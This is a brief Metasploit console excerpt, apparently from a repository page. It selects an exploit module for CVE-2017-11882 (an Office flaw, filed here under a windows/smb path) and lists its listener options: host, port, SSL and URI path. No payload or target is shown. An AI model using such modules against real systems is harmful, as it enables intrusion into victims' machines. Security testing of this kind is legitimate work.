 msf > use exploit/windows/smb/CVE_2017_11882
msf exploit(windows/smb/CVE_2017_11882) > show options
Module options (exploit/windows/smb/CVE_2017_11882):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host to listen on. This must be an address on the local
achine or 0.0.0.0
SRVPORT  8080             yes       The local port to listen on.
SSL      false            no        Negotiate SSL for incoming connections
SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                   no        The URI to use for this exploit (default is random)